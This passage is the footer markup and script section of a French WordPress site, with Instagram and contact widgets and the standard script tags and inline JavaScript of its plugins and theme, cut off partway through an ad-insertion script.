				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shapely-child/*","/wp-content/themes/shapely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768996800&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"451","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
//# sourceURL=shapely-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765119027" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cnotremonde.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript"> var swp_nonce = "1c93292002";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "451";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
